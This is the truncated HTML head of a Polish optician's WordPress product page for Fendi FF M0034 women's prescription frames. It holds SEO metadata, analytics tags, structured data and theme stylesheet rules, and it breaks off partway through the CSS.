

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/
body_size: 59694
content:
<!doctype html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GKRQ163DPB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GKRQ163DPB');
</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie - Bryle Optyk</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Kup swoje idealne okulary już teraz. Doskonały stosunek jakości do ceny Model z limitowanej edycji. Znajd znas na naaszych mediach spolecznosciowych Bryle Optyk (@bryleoptyk) • Zdjęcia i filmy na Instagramie (3) BRYLE OPTYK | Facebook" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Bryle Optyk - optyk poznan, srem, swarzedz" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie - Bryle Optyk" />
		<meta property="og:description" content="Kup swoje idealne okulary już teraz. Doskonały stosunek jakości do ceny Model z limitowanej edycji. Znajd znas na naaszych mediach spolecznosciowych Bryle Optyk (@bryleoptyk) • Zdjęcia i filmy na Instagramie (3) BRYLE OPTYK | Facebook" />
		<meta property="og:url" content="https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/" />
		<meta property="og:image" content="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" />
		<meta property="og:image:secure_url" content="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" />
		<meta property="og:image:width" content="933" />
		<meta property="og:image:height" content="354" />
		<meta property="article:published_time" content="2024-05-29T18:53:24+00:00" />
		<meta property="article:modified_time" content="2025-11-26T13:30:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie - Bryle Optyk" />
		<meta name="twitter:description" content="Kup swoje idealne okulary już teraz. Doskonały stosunek jakości do ceny Model z limitowanej edycji. Znajd znas na naaszych mediach spolecznosciowych Bryle Optyk (@bryleoptyk) • Zdjęcia i filmy na Instagramie (3) BRYLE OPTYK | Facebook" />
		<meta name="twitter:image" content="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl#listItem","position":1,"name":"Home","item":"https:\/\/bryleoptyk.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/sklep\/#listItem","name":"Sklep"}},{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/sklep\/#listItem","position":2,"name":"Sklep","item":"https:\/\/bryleoptyk.pl\/sklep\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-korekcyjne\/#listItem","name":"Okulary korekcyjne, Oprawki do okular\u00f3w"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-korekcyjne\/#listItem","position":3,"name":"Okulary korekcyjne, Oprawki do okular\u00f3w","item":"https:\/\/bryleoptyk.pl\/product-category\/okulary-korekcyjne\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-korekcyjne\/dla-niej\/#listItem","name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/sklep\/#listItem","name":"Sklep"}},{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-korekcyjne\/dla-niej\/#listItem","position":4,"name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w","item":"https:\/\/bryleoptyk.pl\/product-category\/okulary-korekcyjne\/dla-niej\/","nextItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#listItem","name":"FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie"},"previousItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-korekcyjne\/#listItem","name":"Okulary korekcyjne, Oprawki do okular\u00f3w"}},{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#listItem","position":5,"name":"FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie","previousItem":{"@type":"ListItem","@id":"https:\/\/bryleoptyk.pl\/product-category\/okulary-korekcyjne\/dla-niej\/#listItem","name":"Damskie okulary korekcyjne i oprawki do okular\u00f3w"}}]},{"@type":"ItemPage","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#itempage","url":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/","name":"FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie - Bryle Optyk","description":"Kup swoje idealne okulary ju\u017c teraz. Doskona\u0142y stosunek jako\u015bci do ceny Model z limitowanej edycji. Znajd znas na naaszych mediach spolecznosciowych Bryle Optyk (@bryleoptyk) \u2022 Zdj\u0119cia i filmy na Instagramie (3) BRYLE OPTYK | Facebook","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/bryleoptyk.pl\/#website"},"breadcrumb":{"@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/bryleoptyk.pl\/wp-content\/uploads\/2024\/05\/i-okulary-korekcyjne-fendi-ff-m0034-086-50-22-145.jpg","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#mainImage","width":750,"height":563,"caption":"FENDI FF M 0034"},"primaryImageOfPage":{"@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#mainImage"},"datePublished":"2024-05-29T20:53:24+02:00","dateModified":"2025-11-26T14:30:36+01:00"},{"@type":"Organization","@id":"https:\/\/bryleoptyk.pl\/#organization","name":"Bryle Optyk","description":"optyk poznan, srem, swarzedz","url":"https:\/\/bryleoptyk.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/bryleoptyk.pl\/wp-content\/uploads\/2024\/01\/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png","@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#organizationLogo","width":933,"height":354},"image":{"@id":"https:\/\/bryleoptyk.pl\/product\/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/bryleoptyk.pl\/#website","url":"https:\/\/bryleoptyk.pl\/","name":"Bryle Optyk","description":"optyk poznan, srem, swarzedz","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/bryleoptyk.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bryle Optyk &raquo; Kanał z wpisami" href="https://bryleoptyk.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bryle Optyk &raquo; Kanał z komentarzami" href="https://bryleoptyk.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bryle Optyk &raquo; FENDI FF M0034 086 DARK HAVANA okulary korekcyjne damskie Kanał z komentarzami" href="https://bryleoptyk.pl/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bryleoptyk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbryleoptyk.pl%2Fproduct%2Ffendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bryleoptyk.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbryleoptyk.pl%2Fproduct%2Ffendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://bryleoptyk.pl/wp-content/uploads/blocksy/css/global.css?ver=32112' media='all' />
<link rel='stylesheet' id='sbr_styles-css' href='https://bryleoptyk.pl/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://bryleoptyk.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bryleoptyk.pl/wp-includes/css/dist/block-library/style.min.css?ver=5ebae211c1a673c34ab1693645547370' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://bryleoptyk.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #efa212);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #fccc0b);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #343636);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #202020);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #ffffff);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 